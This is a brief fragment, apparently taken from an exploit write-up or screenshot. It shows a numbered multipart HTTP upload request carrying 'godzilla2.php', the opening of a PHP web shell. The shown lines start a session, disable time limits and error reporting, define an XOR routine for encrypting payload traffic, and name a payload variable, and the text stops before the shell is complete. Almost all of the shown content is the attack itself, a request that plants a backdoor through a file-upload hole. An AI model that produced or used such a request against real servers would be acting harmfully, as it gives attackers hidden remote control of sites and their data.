 14 -----------------------------38382761328829483792982043195
15 Content-Disposition: form-data; name="upload_file"; filename="godzilla2.php"
16 Content-Type: application/x-php
17
18 <?php
19 @session_start();
20 @set_time_limit(0);
21 @error_reporting(0);
22 function encode($D,$K){
23     for($i=0;$i<strlen($D);$i++) {
24         $c = $K[$i+1&15];
25         $D[$i] = $D[$i]^$c;
26     }
27     return $D;
28 }
29 $payloadName='payload';